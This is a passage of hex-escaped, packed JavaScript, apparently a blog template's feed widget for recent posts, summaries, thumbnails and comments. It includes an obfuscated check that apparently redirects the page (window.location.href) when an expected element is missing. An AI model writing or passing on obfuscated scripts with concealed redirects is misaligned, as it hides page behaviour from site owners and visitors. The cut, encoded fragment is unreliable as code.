x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x6c\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x69\x28\x29\x7b\x33\x5a\x28\x31\x69\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x33\x6e\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x34\x65\x29\x7d\x29\x3b\x33\x6e\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x69\x28\x29\x7b\x77\x20\x5a\x3d\x31\x6c\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x69\x20\x31\x55\x28\x4f\x2c\x33\x6f\x29\x7b\x31\x56\x20\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x4a\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x33\x6f\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x7d\x31\x69\x20\x33\x58\x28\x32\x55\x2c\x31\x4a\x2c\x31\x51\x2c\x31\x47\x2c\x31\x63\x2c\x31\x4b\x2c\x34\x6b\x29\x7b\x77\x20\x31\x64\x3d\x31\x51\x3b\x77\x20\x31\x4a\x3d\x31\x4a\x3b\x77\x20\x31\x47\x3d\x31\x47\x3b\x77\x20\x31\x63\x3d\x31\x63\x3b\x77\x20\x31\x4b\x3d\x31\x4b\x3b\x77\x20\x34\x6c\x3d\x32\x55\x3b\x77\x20\x32\x64\x3d\x31\x6c\x5b\x65\x5b\x38\x5d\x5d\x28\x32\x55\x29\x3b\x77\x20\x32\x63\x3d\x32\x64\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x32\x34\x5d\x29\x3b\x77\x20\x33\x77\x3d\x32\x64\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x31\x79\x2e\x2a\x3f\x3e\x2f\x32\x4a\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x34\x6a\x2e\x2a\x3f\x3e\x2f\x32\x4a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x77\x20\x32\x78\x3d\x33\x77\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x3c\x34\x69\x5c\x5c\x5c\x5c\x73\x2a\x5c\x5c\x5c\x5c\x2f\x3f\x3e\x2f\x29\x3b\x77\x20\x32\x6c\x3d\x32\x78\x5b\x30\x5d\x2b\x32\x78\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x31\x2c\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x29\x2b\x32\x78\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x2d\x31\x29\x3b\x77\x20\x58\x3d\x32\x62\x20\x31\x58\x28\x29\x3b\x58\x5b\x30\x5d\x3d\x65\x5b\x32\x37\x5d\x3b\x58\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x58\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x58\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x58\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x58\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x58\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x58\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x58\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x58\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x58\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x58\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x77\x20\x34\x67\x3d\x58\x5b\x31\x47\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x30\x5d\x5d\x3b\x77\x20\x34\x68\x3d\x31\x47\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x34\x6d\x3d\x31\x47\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x32\x5d\x3b\x77\x20\x32\x75\x3d\x65\x5b\x34\x30\x5d\x2b\x31\x47\x2b\x65\x5b\x34\x31\x5d\x2b\x31\x64\x2b\x65\x5b\x34\x32\x5d\x2b\x31\x64\x2b\x65\x5b\x34\x33\x5d\x2b\x31\x64\x2b\x65\x5b\x34\x34\x5d\x2b\x31\x63\x2b\x65\x5b\x34\x35\x5d\x3b\x4b\x28\x32\x63\x5b\x65\x5b\x30\x5d\x5d\x3d\x3d\x31\x29\x7b\x77\x20\x33\x71\x3d\x32\x63\x5b\x30\x5d\x5b\x65\x5b\x34\x36\x5d\x5d\x3b\x77\x20\x31\x57\x3d\x65\x5b\x34\x37\x5d\x2b\x31\x64\x2b\x65\x5b\x34\x38\x5d\x2b\x33\x71\x2b\x65\x5b\x34\x39\x5d\x3b\x77\x20\x32\x6e\x3d\x31\x57\x2b\x65\x5b\x35\x30\x5d\x2b\x31\x4b\x2b\x65\x5b\x35\x31\x5d\x2b\x31\x51\x2b\x65\x5b\x35\x32\x5d\x2b\x31\x4a\x2b\x65\x5b\x35\x33\x5d\x2b\x32\x75\x2b\x65\x5b\x35\x34\x5d\x2b\x31\x55\x28\x32\x6c\x2c\x35\x30\x29\x2b\x65\x5b\x35\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x36\x5d\x7d\x31\x67\x7b\x4b\x28\x32\x63\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x29\x7b\x77\x20\x32\x46\x3d\x65\x5b\x32\x32\x5d\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x32\x63\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x77\x20\x32\x46\x3d\x32\x46\x2b\x65\x5b\x35\x37\x5d\x2b\x32\x63\x5b\x44\x5d\x5b\x65\x5b\x34\x36\x5d\x5d\x2b\x65\x5b\x35\x38\x5d\x7d\x3b\x77\x20\x31\x57\x3d\x65\x5b\x35\x39\x5d\x2b\x32\x46\x2b\x65\x5b\x33\x56\x5d\x3b\x77\x20\x32\x6e\x3d\x31\x57\x2b\x65\x5b\x35\x30\x5d\x2b\x31\x4b\x2b\x65\x5b\x35\x31\x5d\x2b\x31\x51\x2b\x65\x5b\x35\x32\x5d\x2b\x31\x4a\x2b\x65\x5b\x35\x33\x5d\x2b\x32\x75\x2b\x65\x5b\x35\x34\x5d\x2b\x31\x55\x28\x32\x6c\x2c\x35\x30\x29\x2b\x65\x5b\x35\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x36\x5d\x7d\x31\x67\x7b\x77\x20\x32\x57\x3d\x32\x64\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x33\x54\x5d\x29\x3b\x4b\x28\x32\x57\x5b\x65\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x77\x20\x33\x49\x3d\x32\x57\x5b\x30\x5d\x5b\x65\x5b\x34\x36\x5d\x5d\x3b\x77\x20\x31\x57\x3d\x65\x5b\x33\x55\x5d\x2b\x33\x49\x2b\x65\x5b\x33\x53\x5d\x3b\x77\x20\x32\x6e\x3d\x31\x57\x2b\x65\x5b\x35\x30\x5d\x2b\x31\x4b\x2b\x65\x5b\x35\x31\x5d\x2b\x31\x51\x2b\x65\x5b\x35\x32\x5d\x2b\x31\x4a\x2b\x65\x5b\x35\x33\x5d\x2b\x32\x75\x2b\x65\x5b\x35\x34\x5d\x2b\x31\x55\x28\x32\x6c\x2c\x35\x30\x29\x2b\x65\x5b\x35\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x36\x5d\x7d\x31\x67\x7b\x77\x20\x32\x6e\x3d\x65\x5b\x35\x30\x5d\x2b\x31\x4b\x2b\x65\x5b\x35\x31\x5d\x2b\x31\x51\x2b\x65\x5b\x35\x32\x5d\x2b\x31\x4a\x2b\x65\x5b\x35\x33\x5d\x2b\x32\x75\x2b\x65\x5b\x35\x34\x5d\x2b\x31\x55\x28\x32\x6c\x2c\x35\x30\x29\x2b\x65\x5b\x35\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x36\x5d\x7d\x7d\x7d\x3b\x32\x64\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6e\x3b\x32\x64\x5b\x65\x5b\x31\x34\x5d\x5d\x5b\x65\x5b\x35\x6d\x5d\x5d\x3d\x65\x5b\x35\x70\x5d\x3b\x77\x20\x32\x5a\x3d\x31\x6c\x5b\x65\x5b\x35\x67\x5d\x5d\x28\x65\x5b\x35\x64\x5d\x29\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x32\x5a\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x32\x5a\x5b\x44\x5d\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x31\x69\x20\x34\x59\x28\x54\x29\x7b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x77\x20\x48\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x3b\x31\x6d\x5b\x31\x78\x5d\x3d\x48\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x34\x5a\x7b\x31\x74\x5b\x31\x78\x5d\x3d\x48\x5b\x65\x5b\x35\x68\x5d\x5d\x5b\x65\x5b\x35\x6f\x5d\x5d\x7d\x35\x71\x28\x35\x6a\x29\x7b\x73\x3d\x48\x5b\x65\x5b\x31\x49\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x66\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x65\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x74\x5b\x31\x78\x5d\x3d\x64\x7d\x31\x67\x7b\x4b\x28\x35\x6b\x28\x33\x74\x29\x21\x3d\x3d\x65\x5b\x35\x6c\x5d\x29\x7b\x31\x74\x5b\x31\x78\x5d\x3d\x33\x74\x7d\x31\x67\x7b\x31\x74\x5b\x31\x78\x5d\x3d\x65\x5b\x34\x55\x5d\x7d\x7d\x7d\x3b\x4b\x28\x31\x6d\x5b\x31\x78\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x33\x35\x29\x7b\x31\x6d\x5b\x31\x78\x5d\x3d\x31\x6d\x5b\x31\x78\x5d\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x34\x79\x5d\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4b\x5d\x29\x7b\x31\x71\x5b\x31\x78\x5d\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x78\x2b\x2b\x7d\x7d\x7d\x7d\x31\x69\x20\x34\x78\x28\x29\x7b\x77\x20\x31\x53\x3d\x32\x62\x20\x31\x58\x28\x30\x29\x3b\x77\x20\x32\x70\x3d\x32\x62\x20\x31\x58\x28\x30\x29\x3b\x77\x20\x32\x74\x3d\x32\x62\x20\x31\x58\x28\x30\x29\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x31\x71\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4b\x28\x21\x33\x70\x28\x31\x53\x2c\x31\x71\x5b\x44\x5d\x29\x29\x7b\x31\x53\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x53\x5b\x31\x53\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x31\x71\x5b\x44\x5d\x3b\x32\x70\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x32\x74\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x32\x70\x5b\x32\x70\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x31\x6d\x5b\x44\x5d\x3b\x32\x74\x5b\x32\x74\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x31\x74\x5b\x44\x5d\x7d\x7d\x3b\x31\x6d\x3d\x32\x70\x3b\x31\x71\x3d\x31\x53\x3b\x31\x74\x3d\x32\x74\x7d\x31\x69\x20\x33\x70\x28\x33\x61\x2c\x5a\x29\x7b\x55\x28\x77\x20\x32\x7a\x3d\x30\x3b\x32\x7a\x3c\x33\x61\x5b\x65\x5b\x30\x5d\x5d\x3b\x32\x7a\x2b\x2b\x29\x7b\x4b\x28\x33\x61\x5b\x32\x7a\x5d\x3d\x3d\x5a\x29\x7b\x31\x56\x20\x34\x7a\x7d\x7d\x3b\x31\x56\x20\x34\x56\x7d\x31\x69\x20\x34\x43\x28\x33\x73\x29\x7b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x31\x71\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4b\x28\x28\x31\x71\x5b\x44\x5d\x3d\x3d\x33\x73\x29\x7c\x7c\x28\x21\x31\x6d\x5b\x44\x5d\x29\x29\x7b\x31\x71\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x44\x2c\x31\x29\x3b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x44\x2c\x31\x29\x3b\x31\x74\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x44\x2c\x31\x29\x3b\x44\x2d\x2d\x7d\x7d\x3b\x77\x20\x31\x44\x3d\x32\x66\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x28\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x32\x66\x5b\x65\x5b\x33\x68\x5d\x5d\x28\x29\x29\x3b\x77\x20\x44\x3d\x30\x3b\x34\x42\x28\x44\x3c\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x44\x3c\x32\x30\x26\x26\x44\x3c\x34\x77\x29\x7b\x33\x4e\x3d\x31\x74\x5b\x31\x44\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x34\x76\x5d\x2c\x65\x5b\x34\x6e\x5d\x29\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x34\x70\x5d\x2b\x31\x71\x5b\x31\x44\x5d\x2b\x65\x5b\x33\x45\x5d\x2b\x33\x4e\x2b\x65\x5b\x34\x6f\x5d\x2b\x31\x71\x5b\x31\x44\x5d\x2b\x65\x5b\x35\x32\x5d\x2b\x31\x6d\x5b\x31\x44\x5d\x2b\x65\x5b\x34\x72\x5d\x29\x3b\x44\x2b\x2b\x3b\x4b\x28\x31\x44\x3c\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x31\x44\x2b\x2b\x7d\x31\x67\x7b\x31\x44\x3d\x30\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x71\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x31\x74\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x74\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x6d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x31\x69\x20\x33\x48\x28\x32\x45\x2c\x32\x47\x29\x7b\x77\x20\x4f\x3d\x32\x45\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x47\x5d\x29\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x4f\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4b\x28\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4f\x5b\x44\x5d\x3d\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x2b\x31\x2c\x4f\x5b\x44\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x32\x47\x2d\x31\x29\x3b\x31\x56\x20\x4f\x7d\x31\x69\x20\x34\x73\x28\x54\x29\x7b\x6a\x3d\x28\x33\x4d\x29\x3f\x32\x66\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x28\x32\x65\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x66\x5b\x65\x5b\x33\x68\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x79\x3d\x32\x62\x20\x31\x58\x28\x29\x3b\x4b\x28\x33\x42\x3c\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x59\x3d\x33\x42\x7d\x31\x67\x7b\x31\x59\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x31\x59\x3b\x44\x2b\x2b\x29\x7b\x77\x20\x48\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x3b\x77\x20\x32\x71\x3d\x48\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x77\x20\x32\x53\x3b\x77\x20\x31\x64\x3b\x77\x20\x32\x56\x3d\x65\x5b\x32\x32\x5d\x3b\x55\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x32\x56\x3d\x32\x56\x2b\x65\x5b\x34\x75\x5d\x2b\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x5a\x5d\x5b\x65\x5b\x32\x51\x5d\x5d\x2b\x65\x5b\x32\x41\x5d\x2b\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x5a\x5d\x5b\x65\x5b\x32\x51\x5d\x5d\x2b\x65\x5b\x34\x74\x5d\x7d\x3b\x4b\x28\x44\x3d\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4b\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x76\x7d\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x41\x5d\x26\x26\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x33\x72\x5d\x5d\x3d\x3d\x65\x5b\x33\x75\x5d\x29\x7b\x32\x53\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x5b\x30\x5d\x3b\x31\x76\x7d\x7d\x3b\x4b\x28\x65\x5b\x31\x49\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x43\x3d\x48\x5b\x65\x5b\x31\x49\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x4b\x28\x65\x5b\x31\x4d\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x43\x3d\x48\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x77\x20\x31\x43\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x31\x46\x3d\x48\x5b\x65\x5b\x33\x46\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x4b\x28\x6a\x3e\x32\x65\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x79\x5b\x44\x5d\x3d\x32\x65\x5b\x6a\x5d\x3b\x73\x3d\x31\x43\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x66\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x65\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x79\x5b\x44\x5d\x3d\x64\x7d\x3b\x77\x20\x58\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x32\x49\x3d\x5b\x65\x5b\x32\x37\x5d\x2c\x65\x5b\x32\x38\x5d\x2c\x65\x5b\x32\x39\x5d\x2c\x65\x5b\x33\x30\x5d\x2c\x65\x5b\x33\x31\x5d\x2c\x65\x5b\x33\x32\x5d\x2c\x65\x5b\x33\x33\x5d\x2c\x65\x5b\x33\x34\x5d\x2c\x65\x5b\x33\x35\x5d\x2c\x65\x5b\x33\x36\x5d\x2c\x65\x5b\x33\x37\x5d\x2c\x65\x5b\x33\x38\x5d\x5d\x3b\x77\x20\x32\x4c\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x41\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x32\x4d\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x30\x5d\x3b\x55\x28\x77\x20\x31\x75\x3d\x30\x3b\x31\x75\x3c\x58\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x75\x2b\x2b\x29\x7b\x4b\x28\x33\x76\x28\x31\x41\x29\x3d\x3d\x58\x5b\x31\x75\x5d\x29\x7b\x31\x41\x3d\x32\x49\x5b\x31\x75\x5d\x3b\x31\x76\x7d\x7d\x3b\x77\x20\x32\x50\x3d\x31\x79\x5b\x44\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x34\x44\x5d\x2c\x65\x5b\x34\x45\x5d\x29\x3b\x77\x20\x32\x4e\x3d\x32\x4c\x2b\x65\x5b\x31\x38\x5d\x2b\x31\x41\x2b\x65\x5b\x31\x38\x5d\x2b\x32\x4d\x3b\x77\x20\x32\x48\x3d\x65\x5b\x34\x50\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x45\x5d\x2b\x32\x50\x2b\x65\x5b\x34\x4f\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x32\x5d\x2b\x32\x71\x2b\x65\x5b\x34\x51\x5d\x2b\x32\x4e\x2b\x65\x5b\x34\x52\x5d\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x32\x48\x29\x3b\x6a\x2b\x2b\x7d\x7d\x31\x69\x20\x33\x48\x28\x32\x45\x2c\x32\x47\x29\x7b\x77\x20\x4f\x3d\x32\x45\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x47\x5d\x29\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x4f\x5b\x65\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4b\x28\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x70\x5